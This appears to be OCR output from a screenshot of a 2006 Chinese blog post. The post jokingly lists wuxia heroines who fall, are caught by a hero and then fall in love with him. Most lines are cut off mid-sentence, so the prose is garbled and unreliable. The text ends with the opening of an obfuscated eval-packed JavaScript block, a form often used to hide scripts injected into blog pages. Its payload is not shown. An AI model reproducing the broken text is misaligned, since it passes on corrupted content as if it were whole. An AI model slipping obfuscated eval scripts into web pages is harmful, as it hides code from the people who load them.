
Feb 27th, 2006 | Filed under
未分类
接住啊！
刘郁芳被坏人打到半空中摔下，楚昭南
郁芳爱上了楚昭南。
绿珠在人肉市场篱笆台上摔下，楚昭南
珠爱上了楚昭南。
刘郁芳被坏人用炸药炸到半空中，穆郎
郁芳爱上了穆郎。
飞红巾跳下悬崖，杨云聪也跟着跳下接
杨云聪。
纳兰明慧从马车里摔出来，险些掉入悬
住了她。纳兰明慧爱上了杨云聪。
顶住朔风，你知道西瓜为什么不爱你了
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){